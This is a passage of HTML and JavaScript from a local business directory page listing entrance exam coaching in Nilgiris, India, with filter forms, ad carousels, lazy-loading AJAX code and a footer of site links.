  <p> Are You a business owner?</p>
  <a href="https://nilgirisads.com/post-free-ads">List Your Business / AD</a>
</div>	</section>
	<!--Mobile Filter Button-->
	<div class="filter-mob">
         <h4><i class="material-icons">filter_list</i> <span>Listing filters</span></h4>
    </div>
	<!--Mobile Filter-->
	<div class="col-md-3 filter-mob-view">
		   <div class="all-filt">
		       <div class="filt-com lhs-featu">
			      <div class="pmenu-sear">
                        <form>
                             <input type="text" class="autocomplete" id="demosearch" placeholder="Search for services and business..." class="ui-autocomplete-input" autocomplete="off">
                        </form>
                    </div>
			   </div>
			  <!--START-->
			  <div class="filt-com lhs-cate">
				 <h4>Categories</h4>
				 <div class="dropdown">
					<select>
					   <option value="">Select Category</option>
					   <option value="256">Training Institute</option>
					   <option value="1">IT Solutions</option>
					   <option value="257">Academy</option>
					   <option value="2">Computer Repair</option>
					   <option value="258">Traning</option>
					   <option value="259">Cell Phone Store</option>
					   <option value="4">Schools</option>
					   <option value="260">classifieds</option>
					   <option value="5">Colleges</option>
					</select>
				 </div>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="filt-com lhs-featu">
				 <h4>Features</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check trusted" id="trusted">
						  <label for="trusted">Trusted services provider</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check premium" id="premium">
						  <label for="premium">Premium services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check " id="verified">
						  <label for="verified">Verified services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trending" class="select_filter feature_check" id="trending">
						  <label for="trending">Trending services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="offers" class="select_filter feature_check" id="offers">
						  <label for="offers">Offers and discounts</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="latest" class="select_filter feature_check" id="latest">
						  <label for="latest">Latest updated</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="likes" class="select_filter feature_check" id="likes">
						  <label for="likes">Most likes</label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="sub_cat_section filt-com lhs-sub">
				 <h4>Sub category</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trusted" class="feature_check" id="trusted1" >
						  <label for="trusted1">Trusted services provider</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="premium" class="feature_check" id="premium1">
						  <label for="premium1">Premium services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="verified" class="feature_check" id="verified1">
						  <label for="verified1">Verified services</label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="filt-com lhs-rati">
				 <h4>Ratings</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="5" class="select_filter filled-in" id="lr1" >
						  <label for="lr1" > <span class="list-rat-ch"> <span style="background-color:#00b67a;color:white">5.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"> </i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="4" class="select_filter filled-in" id="lr2">
						  <label for="lr2"> <span class="list-rat-ch"> <span style="background-color:#73cf11;color:white">4.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i><i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#73cf11;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="3" class="select_filter filled-in" id="lr3">
						  <label for="lr3"> <span class="list-rat-ch"> <span style="background-color:#ffce00;color:white">3.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i><i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="2" class="select_filter filled-in" id="lr4">
						  <label for="lr4"> <span class="list-rat-ch"> <span style="background-color:#ff8622;color:white">2.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="1" class="select_filter filled-in" id="lr5">
						  <label for="lr5"> <span class="list-rat-ch"> <span style="background-color:#ff3722;color:white">1.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> </span>
						  </label>
					   </div>
					</li>
				 </ul>
				 <p><br></p>
				 <p><br></p>
				 <p><br></p>
			  </div>
			  <!--END-->
			 
		   </div>
		</div>
	<!-- End Mobile Filter -->
<style>
    .dir-alp-p3 ul li:nth-child(1n+6) {
        display: block;
    }
</style>	
	<section class="dir-alp dir-pa-sp-top">
		<div class="container">
			<div class="row">
				<div class="dir-alp-tit list-head">
					<h1>Entrance Exam Coaching in Nilgiris</h1>
					<ol class="breadcrumb">
						<li><a href="https://nilgirisads.com/">Home</a> </li>
						<li><a href="#">Listing</a> </li>
						<li class="active">All Entrance Exam Coaching's</li>
					</ol>
				</div>
			</div>
						<div class="row">
				<div class="dir-alp-con">
					<div class="col-md-3 dir-alp-con-left desk-filter">
						<div class="dir-alp-con-left-1">
							<h3>Premium Listings (0)</h3> </div>
						<div class="dir-hom-pre dir-alp-left-ner-notb">
							<ul>
								<!--==========NEARBY LISTINGS============-->
																<!--==========END NEARBY LISTINGS============-->								
							</ul>
							
						</div>
						<!--==========Sub Category Filter============-->
						<div class="dir-alp-l3 dir-alp-l-com">
							<br>
							<br>
							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
																	<div class="item active">
										<a href="https://nilgirisads.com" title="Nilgiris Ads" target="_blank">
											<img src="https://nilgirisads.com/assets/advertise/s1.png " class="img-responsive center" alt="Nilgiris Ads"/>
										</a>
									</div>
															  </div>					  
							</div>
						</div>
						<!--==========End Sub Category Filter============-->
						<!--==========Sub Category Filter============-->
												
						<div class="dir-alp-l3 dir-alp-l-com">
								
							<h4>Features</h4>
							<div class="dir-alp-l-com1 dir-alp-p3">
								<form action="#" id="input_features">
									<ul>
										<li title="trusted">
											<input type="checkbox" id="feature_check1" class="select_filter filled-in trusted" name="feature_check[]" value="trusted" />
											<label for="feature_check1">Trusted services provider</label>
										</li>
										<li title="premium">
											<input type="checkbox" id="feature_check2" class="select_filter filled-in premium" name="feature_check[]" value="1" />
											<label for="feature_check2">Premium services</label>
										</li>
										<li title="verified">
											<input type="checkbox" id="feature_check3" class="select_filter filled-in verified" name="feature_check[]" value="1" />
											<label for="feature_check3">Verified services</label>
										</li>
										<li title="trending">
											<input type="checkbox" id="feature_check4" class="select_filter filled-in" name="feature_check[]" value="trending" />
											<label for="feature_check4">Trending services</label>
										</li>
										<li title="offers">
											<input type="checkbox" id="feature_check5" class="select_filter filled-in" name="feature_check[]" value="offers" />
											<label for="feature_check5">Offers and discounts</label>
										</li>
										<li title="latest">
											<input type="checkbox" id="feature_check6" class="select_filter filled-in" name="feature_check[]" value="latest" />
											<label for="feature_check6">Latest updated</label>
										</li>
										<li title="likes1">
											<input type="checkbox" id="feature_check7" class="select_filter filled-in" name="feature_check[]" value="likes" />
											<label for="feature_check7">Most likes</label>
										</li>
									</ul>
								</form> 
							</div>
						</div>

						<!--==========Rating Filter============-->
						<div class="dir-alp-l3 dir-alp-l-com">
							<h4>Ratings</h4>
							<div class="dir-alp-l-com1 dir-alp-p3">
								<form>
									<ul>
										<li>
											<input type="checkbox" name="ratings[]" value="5" class="select_filter filled-in rating" id="lr11" />
											<label for="lr11"> <span class="list-rat-ch" > <span  style="background-color:#00b67a;color:white">5.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="4" class="select_filter filled-in rating" id="lr21" />
											<label for="lr21"> <span class="list-rat-ch"> <span style="background-color:#73cf11;color:white">4.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#73cf11;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="3" class="select_filter filled-in rating" id="lr31" />
											<label for="lr31"> <span class="list-rat-ch"> <span style="background-color:#ffce00;color:white">3.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="2" class="select_filter filled-in rating" id="lr41" />
											<label for="lr41"> <span class="list-rat-ch"> <span style="background-color:#ff8622;color:white">2.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="1" class="select_filter filled-in rating" id="lr51" />
											<label for="lr51"> <span class="list-rat-ch"> <span style="background-color:#ff3722;color:white">1.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> </span>
											</label>
										</li>
									</ul>
								</form>
							</div>
						</div>
						<div class="dir-alp-l3 dir-alp-l-com">
							<br>
							<br>
							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
																	<div class="item active">
										<a href="https://nilgirisads.com" title="Nilgiris Ads" target="_blank">
											<img src="https://nilgirisads.com/assets/advertise/s1.png " class="img-responsive center" alt="Nilgiris Ads"/>
										</a>
									</div>
															  </div>					  
							</div>
						</div>
						<!--==========End Rating Filter============-->
					</div>
					
					<div class="col-md-9 dir-alp-con-right">
					   
						<div class="dir-alp-con-right-1 test">
							<div class="row">
								<!--Advertisement-->
								<div class="col-sm-12">
									<br>
									<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">						 
									   <span class="ad">Ad</span>
									  <!-- Wrapper for slides -->
									  <div class="carousel-inner" role="listbox">
																					<div class="item active">
												<a href="https://nilgirisads.com" title="Nilgiris Ads" target="_blank">
													<img src="https://nilgirisads.com/assets/advertise/b1.png" class="img-responsive center" alt="Nilgiris Ads"/>
												</a>
											</div>
																			  </div>					  
									</div>
									<br>
								</div>
								<div class="list_grid">
									<div class="list_grid_filter">
										<i class="material-icons ic1 " title="Grid view">apps</i>
										<i class="material-icons ic2 act" title="List view">format_list_bulleted</i>
										
									</div>
                                 </div>
								<!--LISTINGS-->
																<div id="all_rows">
									<div id="load_data"></div>
									<div id="load_data_message"></div>
									<br />
									<br />
									<br />
									<br />
									<br />
									<br />
									<!--LISTINGS END-->
									<input type="hidden" id="row_no" value="10">
									<input type="hidden" id="category" value="Entrance-Exam-Coaching">
									<input type="hidden" id="area" value="Nilgiris">
								</div>
																	<!--<div class="col-md-12">
									<input type="button" id="load" class="waves-effect waves-light full-btn waves-input-wrapper" value="Load More Results" onclick="loadmore()">
								</div>-->
																										<!--<div class="home-list-pop list-spac">

										<h2 style="text-align: center;"><i class="fa fa-close"></i> No Results!</h2>

									</div>-->
																<!--LISTINGS END-->
																
								<!--Advertisement-->
								<div class="col-sm-12">
									<br>
									<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">						 
									  <span class="ad">Ad</span>
									  <!-- Wrapper for slides -->
									  <div class="carousel-inner" role="listbox">
																					<div class="item active">
												<a href="https://nilgirisads.com" title="Nilgiris Ads" target="_blank">
													<img src="https://nilgirisads.com/assets/advertise/b2.png" class="img-responsive center" alt="Nilgiris Ads"/>
												</a>
											</div>
																			  </div>
									</div>
								</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	
<script>
  $(document).ready(function(){
	var cate = document.getElementById("category").value;
	var area = document.getElementById("area").value;
    var limit = 10;
    var start = 0;
    var action = 'inactive';
    
    function lazzy_loader(limit)
    {
      var output = '';
      for(var count=0; count<limit; count++)
      {
        output += '<div class="post_data">';
        output += '<p><span class="content-placeholder" style="width:100%; height: 30px;">&nbsp;</span></p>';
        output += '<p><span class="content-placeholder" style="width:100%; height: 100px;">&nbsp;</span></p>';
        output += '</div>';
      }
      $('#load_data_message').html(output);
    }

    lazzy_loader(limit);

    function load_data(limit, start)
    {

        var subs = get_product('mycheckbox');
        var feas = get_product('trusted');
       
        var rats = get_product('rating');
       
        var premium = get_product('premium');
        var trusted = get_product('trusted');
      $.ajax({
		type: 'POST',  
        url: 'https://nilgirisads.com/pages/getCategoryList',
        data: "categoryName="+cate+"&cityName="+area+"&limit="+limit+"&start="+start+"&subcate="+subs+"&feas="+feas+"&rating="+rats,
        success:function(data)
        {
			//console.log(data);
          if(data == '')
          {
            $('#load_data_message').html('<div align="center"><h3>No More Result Found</h3></div>');
            action = 'active';
          }
          else
          {
            $('#load_data').append(data);
            $('#load_data_message').html(data);
            action = 'inactive';
          }
        }
      })
    }
     function get_product(class_name)
    {
        var filter = [];
        $('.'+class_name+':checked').each(function(){
            filter.push($(this).val());
        });
        return filter;
    }
    
     $('.select_filter').click(function(){
       
        load_data(limit, start);
    });
    
    
 
  if(action == 'inactive')
    {
      action = 'active';
      load_data(limit, start);
    }

    $(window).scroll(function(){
      if($(window).scrollTop() + $(window).height() > $("#load_data").height() && action == 'inactive')
      {
        lazzy_loader(limit);
        action = 'active';
        start = start + limit;
        setTimeout(function(){
          load_data(limit, start);
        }, 1000);
      }
    });

  });
</script>
	
<script type="text/javascript">
	function loadmore()
    {
      var val = document.getElementById("row_no").value;
      var cate = document.getElementById("category").value;
      var area = document.getElementById("area").value;
      $.ajax({
      type: 'POST',
      url: 'https://nilgirisads.com/pages/getCategoryList',
      data: {
       getCateList:val, categoryName:cate, cityName:area
      },
      success: function (response) {
		  //console.log(response);
	  var content = document.getElementById("all_rows");
      content.innerHTML = content.innerHTML+response;

      // We increase the value by 10 because we limit the results by 10
		document.getElementById("row_no").value = Number(val)+10;
      }
      });
    }
</script>   	
<div class="add_to_home_screen">
	<div class="add-to">
	    <img class="addLogo" src="https://nilgirisads.com/assets/images/add-to-home.webp" alt="icon">
		<button class="add-to-btn">Add nilgiris ADS to Home Screen</button>
		<a href="javascript:void(0)" class="close_screen"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/close_sc.png" alt="icon"></a>
	</div>
</div>




	<section class="web-app com-padd">

		<div class="container">

			<div class="row">

				<div class="col-md-6 web-app-img"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/mobile01.webp" alt="Nilgiris Ads" /> </div>

				<div class="col-md-6 web-app-con">

					<h2>Looking for the Best Service Provider? <span>Get the App!</span></h2>

					<ul>

						<li><i class="fa fa-check" aria-hidden="true"></i> Find nearby listings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Easy service enquiry</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Listing reviews and ratings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Manage your listing, enquiry and reviews</li>

					</ul> <span>We'll send you a link, open it on your phone to download the app</span>

					<form>

						<ul>

							<li>

								<input type="text" placeholder="+91" /> </li>

							<li>

								<input type="number" placeholder="Enter mobile number" /> </li>

							<li>

								<input type="submit" value="Get App Link" /> </li>

						</ul>

					</form>

					<a href="https://play.google.com/store/apps/details?id=in.redback.groups.apps.nilgirisads" target="_blank"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/android.png" alt="" /> </a>

					<a href="#!"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/apple.png" alt="Nilgiris Ads" /> </a>

				</div>

			</div>

		</div>

	</section>



	<footer id="colophon" class="site-footer clearfix">

		<div id="quaternary" class="sidebar-container " role="complementary">

			<div class="sidebar-inner">

				<div class="widget-area clearfix">

					<div id="azh_widget-2" class="widget widget_azh_widget">

						<div data-section="section">

							<div class="container">

								<div class="row">

									<div class="col-sm-4 col-md-3 foot-logo"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/services/1718627484nilgirislogo-header.png" alt="Nilgiris Ads">

										<p class="hasimg">Worlds's No. 1 Local Business Directory Website.</p>

										<div class="row">
										<div id="fb-root"></div>
                                            <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=105000229681241&autoLogAppEvents=1" nonce="OuYJLpKH"></script>
                                            <div class="fb-page" data-href="https://www.facebook.com/nilgirisadsclassifieds" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width:100%"><blockquote cite="https://www.facebook.com/nilgirisadsclassifieds" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/nilgirisadsclassifieds">nilgirisads.com</a></blockquote></div>
										</div>

									</div>

									<div class="col-sm-4 col-md-4">

										<h4>Support & Help</h4>

										<ul class="two-columns">

											<li> <a href="https://nilgirisads.com/about-us" title="About Us">About Us</a> </li>
                                            <li> <a href="https://nilgirisads.com/services" title="Services">Services</a> </li>
											<li> <a href="https://nilgirisads.com/contact-us" title="Contact us">Contact us</a> </li>
                                            <li> <a href="https://nilgirisads.com/post-free-ads" title="Post Free Ads">Post Free Ads</a> </li>
																							<li> <a href="https://nilgirisads.com/add-listing" title="Add Listing">Add Listing</a> </li>
																						
											<li> <a href="https://nilgirisads.com/nearby-listings" title="Nearby Listings">Nearby Listings</a> </li>
											
											<li> <a href="https://nilgirisads.com/trendings" title="Top Trendings">Top Trendings</a> </li>
											
											<li> <a href="https://nilgirisads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>
											
											<li> <a href="https://nilgirisads.com/advertise" title="Advertise">Advertise </a> </li>

											<li> <a href="https://nilgirisads.com/new-business" title="New Business">New Business</a> </li>
											
											<li> <a href="#" data-toggle="modal" data-target="#list-quo" title="Quick Enquiry">Quick Enquiry</a> </li>

										
											
											<li> <a href="https://nilgirisads.com/sitemap" title="Sitemap">Sitemap</a> </li>
											
                                            <!--<li> <a href="https://nilgirisads.com/countries" title="Countries">Countries</a> </li>-->
                                            <li> <a href="https://nilgirisads.com/pricing" title="Pricing">Pricing</a> </li>
											<li> <a href="https://nilgirisads.com/how-it-work" title="How it work">How it work</a> </li>
											<li> <a href="https://nilgirisads.com/franchise-partner" title="Franchise">Franchise</a> </li>
											<li> <a href="https://nilgirisads.com/events" title="Events">Events</a> </li>
                                            <li> <a href="https://nilgirisads.com/news" title="News">News</a> </li>
                                            <li> <a href="https://nilgirisads.com/blog" title="Blog">Blog</a> </li>
											
										</ul>

									</div>

									<div class="col-sm-6 col-md-5">

										<h4>Popular Services</h4>

										<ul class="two-columns">

											<li> <a href="https://nilgirisads.com/Nilgiris/Hotel-Reservation" title="Hotels in Nilgiris">Hotel Reservation</a> </li>

											<li> <a href="https://nilgirisads.com/Nilgiris/Education" title="Hospitals in Nilgiris">Education</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/Food-Delivery" title="Food Delivery in Nilgiris">Food Delivery</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/Matrimony" title="Matrimony in Nilgiris">Matrimony</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/Tour-Travels-Booking" title="Tour & Travels Booking in Nilgiris">Tour & Travels Booking</a> </li>
											
											<li> <a href="https://nilgirisads.com/job" title="Jobs Portal in Nilgiris">Jobs Portal</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/Movie-Tickets-Booking" title="Movie Tickets Booking in Nilgiris">Movie Tickets Booking</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/Handyman" title="Handyman in Nilgiris">Handyman</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/Professional-Services" title="Professional Services in Nilgiris">Professional Services</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/Events" title="Events in Nilgiris">Events</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/News" title="News / Media in Nilgiris">News / Media</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/Ecommerce" title="Ecommerce in Nilgiris">Ecommerce</a> </li>
											
										
											<li> <a href="https://nilgirisads.com/Nilgiris/School" title="School in Nilgiris">School</a> </li>
										</ul>

									</div>


								</div>

							</div>

						</div>
						<div data-section="section">
                            <div class="container">
							  
                                <div class="row footer_services">
								  <h4>Some of our Services</h4>
								   <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Buy & Sell</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn book_store_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Book Store</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cab_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Cab Booking</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn courier_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Courier Services</a>
										</div>
                                    </div>
									 <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn doctor_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Doctor Appointment</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn event_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Event</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn franchise_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Franchise</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn fundraiser_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Fundraiser</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn health_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Health & Wellness</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn internships_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Internships</a>
										</div>
                                    </div>
										<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn job_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://nilgirisads.com//job">Job</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn matrimony_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://nilgirisads.com/matrimony" target="_blank">Matrimony</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn news_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">News</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cupon_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Coupon</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn online_food_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Food</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn shopping_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Shopping</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn partners_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Partners</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn school_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">School List</a>
										</div>
                                    </div>
									
								
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_car_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Sell Car & Bike</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn spa_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Spa & Beauty </a>
										</div>
                                    </div>
									
								</div>
							</div>
						</div>
						
						
						
						<div data-section="section">

							<div class="container">

								<div class="row">
								    
						            <div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major Cities in India</h4>
                                        <ul>
										  <li><a href="https://bengaluruads.com/" title="Nilgiris Ads in Bengaluru" target="_blank">Bengaluru</a></li>
										  <li><a href="https://chennaiads.net/" title="Nilgiris Ads in Chennai" target="_blank">Chennai</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Nilgiris Ads in Coimbatore" target="_blank">Coimbatore</a></li>
                                          <li><a  href="https://delhiads.in/" title="Nilgiris Ads in Delhi" target="_blank">Delhi</a></li>
										  <li><a  href="http://mumbaiads.in/" title="Nilgiris Ads in Mumbai" target="_blank">Mumbai</a></li>
										  <li><a  href="https://hyderabadads.net/" title="Nilgiris Ads in Hyderabad" target="_blank">Hyderabad</a></li>
